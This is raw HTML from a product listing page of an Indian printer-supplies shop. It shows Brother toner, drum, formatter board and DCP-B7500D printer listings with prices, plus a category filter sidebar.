<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-77">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-77" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
    <div class="container sidebar-mobile- content-page  products-hover-only-icons">
		        <div class="sidebar-position-left">
            <div class="row">

                <div class="content main-products-loop col-md-9 col-md-push-3">
					
											
												
												
													
												
												
													<div class="row products products-loop products-grid row-count-4" data-row-count="4">

							
															
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-22511 status-publish instock product_cat-cartridge-inkjet-laser-copier-plotter-digital product_cat-printer-consumables product_cat-original-toner-cartridge has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 13%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/printer-consumables/brother-tn-b021-original-toner-cartridge-box-pack/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/09/61etSu7-T5L._SL1152_-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/09/61etSu7-T5L._SL1152_-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/09/61etSu7-T5L._SL1152_-1024x1024.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2018/09/61etSu7-T5L._SL1152_-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/09/61etSu7-T5L._SL1152_-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2018/09/61etSu7-T5L._SL1152_-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/09/61etSu7-T5L._SL1152_-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/09/61etSu7-T5L._SL1152_-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2018/09/61etSu7-T5L._SL1152_-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/09/61etSu7-T5L._SL1152_.jpg 1152w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/printer-consumables/brother-tn-b021-original-toner-cartridge-box-pack/">Brother TN-B021 Original Toner Cartridge (Box Pack)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='22511'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='4.57' data-number-of-reviews='7' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.57' tabindex='0' aria-label='4.57 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 7 reviews </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>797</bdi></span></del> <span class="screen-reader-text">Original price was: 797.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>694</bdi></span></ins><span class="screen-reader-text">Current price is: 694.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-49078 status-publish last instock product_cat-drum-opc-unit-laser-copier product_cat-drum-unit-assy-laser-copier product_cat-laser-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 21%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/brother-dr-b021-original-drum-unit-box-pack/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Brother-DR-B021-Original-Drum-Unit-2-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Brother-DR-B021-Original-Drum-Unit-2-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Brother-DR-B021-Original-Drum-Unit-2-1024x1024.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Brother-DR-B021-Original-Drum-Unit-2-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Brother-DR-B021-Original-Drum-Unit-2-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Brother-DR-B021-Original-Drum-Unit-2-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Brother-DR-B021-Original-Drum-Unit-2-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Brother-DR-B021-Original-Drum-Unit-2-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Brother-DR-B021-Original-Drum-Unit-2-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/05/PrinterPoint-Brother-DR-B021-Original-Drum-Unit-2.jpg 1500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/brother-dr-b021-original-drum-unit-box-pack/">Brother DR-B021 Original Drum Unit (Box Pack)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='49078'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='4.83' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.83' tabindex='0' aria-label='4.83 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,542</bdi></span></del> <span class="screen-reader-text">Original price was: 2,542.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,008</bdi></span></ins><span class="screen-reader-text">Current price is: 2,008.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-256571 status-publish instock product_cat-formatter-board-dmp-inkjet-laser-copier-plotter product_cat-formatter-board-for-laser-printers product_cat-laser-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 14%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-brother-dcp-b7500d-printer-d00p18001/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Brother-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Brother-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Brother-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Brother-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Brother-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Brother-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Brother-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-brother-dcp-b7500d-printer-d00p18001/">Formatter Board For Brother DCP-B7500D Printer (D00P18001)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='256571'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,814</bdi></span></del> <span class="screen-reader-text">Original price was: 3,814.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,279</bdi></span></ins><span class="screen-reader-text">Current price is: 3,279.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-29498 status-publish last instock product_cat-laser-printers product_cat-printers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 22%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										<p class="stock in-stock step-3">Only 1 left in stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/printers/brother-dcp-b7500d-duplex-multi-function-laser-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint-Brother-DCP-B7500D-Printer-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint-Brother-DCP-B7500D-Printer-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint-Brother-DCP-B7500D-Printer-1024x1024.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint-Brother-DCP-B7500D-Printer-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint-Brother-DCP-B7500D-Printer-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint-Brother-DCP-B7500D-Printer-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint-Brother-DCP-B7500D-Printer-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint-Brother-DCP-B7500D-Printer-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint-Brother-DCP-B7500D-Printer-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint-Brother-DCP-B7500D-Printer.jpg 1300w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/printers/brother-dcp-b7500d-duplex-multi-function-laser-printer/">Brother DCP-B7500D Multi-Function Printer With Automatic 2-Sided Printing</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='29498'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>17,873</bdi></span></del> <span class="screen-reader-text">Original price was: 17,873.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>13,897</bdi></span></ins><span class="screen-reader-text">Current price is: 13,897.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
															
														
							</div> <!-- .row -->												
						                            <div class="after-shop-loop"></div>
												
																	
										
					<div class="after-products-widgets"></div>
                </div>
				
									
					
<div class="col-md-3 col-md-pull-9 sidebar-enabled  sidebar sidebar-left     hidden-xs     sticky-sidebar">
    <div id="text-28" class="sidebar-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //sidebar-widget --><div id="prdctfltr-3" class="sidebar-widget prdctfltr-widget">




<div class="prdctfltr_wc prdctfltr_woocommerce woocommerce prdctfltr_wc_widget pf_default_select prdctfltr_always_visible prdctfltr_click_filter  prdctfltr_square prdctfltr_search_fields prdctfltr_hierarchy_lined   prdctfltr_selected_reorder  pf_mod_multirow prdctfltr_scroll_default prdctfltr_custom_scroll" data-loader="css-spinner-full-02" data-nonce="5bcae30b1f" data-id="prdctfltr-69700ae1bc7f9">

				<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_compatible-model" value="brother-dcp-b7500d" class="pf_added_input" />			</div>
		
	<form  action="https://printerpoint.co.in/shop/" class="prdctfltr_woocommerce_ordering" method="get">

		
		<div class="prdctfltr_filter_wrapper prdctfltr_columns_1" data-columns="1">

			<div class="prdctfltr_filter_inner">

							<div class="prdctfltr_filter prdctfltr_orderby prdctfltr_selection prdctfltr_text" data-filter="orderby">
							<input name="orderby" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Sort By			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class="prdctfltr_ft_menu_order"><input type="checkbox" value="menu_order" /><span>Relevance</span></label><label class="prdctfltr_ft_popularity"><input type="checkbox" value="popularity" /><span>Popularity</span></label><label class="prdctfltr_ft_price"><input type="checkbox" value="price" /><span>Price -- Low to High</span></label><label class="prdctfltr_ft_price-desc"><input type="checkbox" value="price-desc" /><span>Price -- High to Low</span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_product_cat prdctfltr_attributes prdctfltr_single prdctfltr_hierarchy prdctfltr_selection pf_style_69700ae1be731 prdctfltr_terms_customized prdctfltr_terms_customized_selectize prdctfltr_add_search" data-filter="product_cat">
						<input name="product_cat" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Pick a Category			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class=" prdctfltr_ft_timing-pf-belt-dmp-inkjet-copier"><input type="checkbox" value="timing-pf-belt-dmp-inkjet-copier" /><span>BELT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pf-belt"><input type="checkbox" value="pf-belt" /><span>PF Belt</span></label><label class=" prdctfltr_ft_carriage-timing-belt-dmp"><input type="checkbox" value="carriage-timing-belt-dmp" /><span>Timing Belt For DMP</span></label><label class=" prdctfltr_ft_carriage-timing-belt-inkjet"><input type="checkbox" value="carriage-timing-belt-inkjet" /><span>Timing Belt For Inkjet</span></label><label class=" prdctfltr_ft_timing-belt-for-laser"><input type="checkbox" value="timing-belt-for-laser" /><span>Timing Belt For Laser</span></label><label class=" prdctfltr_ft_carriage-timing-belt-plotter"><input type="checkbox" value="carriage-timing-belt-plotter" /><span>Timing Belt For Plotter</span></label><label class=" prdctfltr_ft_timing-belt-for-scanner"><input type="checkbox" value="timing-belt-for-scanner" /><span>Timing Belt For Scanner</span></label></div><label class=" prdctfltr_ft_blade"><input type="checkbox" value="blade" /><span>BLADE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_doctor-blade"><input type="checkbox" value="doctor-blade" /><span>Doctor Blade Laser</span></label><label class=" prdctfltr_ft_wiper-blade-for-copier"><input type="checkbox" value="wiper-blade-for-copier" /><span>Wiper Blade Copier</span></label><label class=" prdctfltr_ft_wiper-blade-laser"><input type="checkbox" value="wiper-blade-laser" /><span>Wiper Blade Laser</span></label></div><label class=" prdctfltr_ft_bush"><input type="checkbox" value="bush" /><span>BUSH</span></label><label class=" prdctfltr_ft_carriage-motor-timing-belt-board-unit-assembly"><input type="checkbox" value="carriage-motor-timing-belt-board-unit-assembly" /><span>CARRIAGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_carriage-assembly-dmp"><input type="checkbox" value="carriage-assembly-dmp" /><span>Carriage Assembly For DMP</span></label><label class=" prdctfltr_ft_carriage-assembly-inkjet"><input type="checkbox" value="carriage-assembly-inkjet" /><span>Carriage Assembly For Inkjet</span></label><label class=" prdctfltr_ft_carriage-assembly-for-plotter"><input type="checkbox" value="carriage-assembly-for-plotter" /><span>Carriage Assembly For Plotter</span></label><label class=" prdctfltr_ft_carriage-board-for-injet"><input type="checkbox" value="carriage-board-for-injet" /><span>Carriage Board For Inkjet</span></label><label class=" prdctfltr_ft_carriage-board-for-plotter"><input type="checkbox" value="carriage-board-for-plotter" /><span>Carriage Board For Plotter</span></label><label class=" prdctfltr_ft_carraige-unit-for-inkjet"><input type="checkbox" value="carraige-unit-for-inkjet" /><span>Carriage Unit For Inkjet</span></label><label class=" prdctfltr_ft_carriage-unit-for-plotter"><input type="checkbox" value="carriage-unit-for-plotter" /><span>Carriage Unit For Plotter</span></label></div><label class=" prdctfltr_ft_cartridge-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="cartridge-inkjet-laser-copier-plotter-digital" /><span>CARTRIDGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-recycle-ink-cartridge"><input type="checkbox" value="compatible-recycle-ink-cartridge" /><span>Cartridge Compatible For Inkjet</span></label><label class=" prdctfltr_ft_original-ink-cartridges"><input type="checkbox" value="original-ink-cartridges" /><span>Cartridge Original For Inkjet</span></label><label class=" prdctfltr_ft_cartridge-plotter"><input type="checkbox" value="cartridge-plotter" /><span>Cartridge Plotter</span></label><label class=" prdctfltr_ft_cartridge-recycle-for-inkjet"><input type="checkbox" value="cartridge-recycle-for-inkjet" /><span>Cartridge Recycle For Inkjet</span></label><label class=" prdctfltr_ft_refillable-ink-cartridge"><input type="checkbox" value="refillable-ink-cartridge" /><span>Cartridge Refillable For Inkjet</span></label><label class=" prdctfltr_ft_dmp-ribbon-cartridge"><input type="checkbox" value="dmp-ribbon-cartridge" /><span>Cartridge Ribbon DMP</span></label><label class=" prdctfltr_ft_ink-damper-adapter"><input type="checkbox" value="ink-damper-adapter" /><span>Ink Damper Adapter</span></label><label class=" prdctfltr_ft_compatible-toner-cartridge"><input type="checkbox" value="compatible-toner-cartridge" /><span>Toner Cartridge Compatible</span></label><label class=" prdctfltr_ft_original-toner-cartridge"><input type="checkbox" value="original-toner-cartridge" /><span>Toner Cartridge Original</span></label></div><label class=" prdctfltr_ft_ciss-tank"><input type="checkbox" value="ciss-tank" /><span>CISS Ink Tank</span></label><label class=" prdctfltr_ft_cleaning-solutions-grease-kit-injet-laser-copier-plotter"><input type="checkbox" value="cleaning-solutions-grease-kit-injet-laser-copier-plotter" /><span>CLEANING SOLUTIONS &amp; KIT</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser-inkjet-copier-plotter"><input type="checkbox" value="control-panel-assembly-laser-inkjet-copier-plotter" /><span>CONTROL PANEL ASSEMBLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_control-panel-assembly-copier"><input type="checkbox" value="control-panel-assembly-copier" /><span>Control Panel Assy For Copier</span></label><label class=" prdctfltr_ft_control-panel-assy-for-dmp"><input type="checkbox" value="control-panel-assy-for-dmp" /><span>Control Panel Assy For DMP</span></label><label class=" prdctfltr_ft_control-panel-assembly-inkjet"><input type="checkbox" value="control-panel-assembly-inkjet" /><span>Control Panel Assy For Inkjet</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser"><input type="checkbox" value="control-panel-assembly-laser" /><span>Control Panel Assy For Laser</span></label><label class=" prdctfltr_ft_control-panel-assembly-plotter"><input 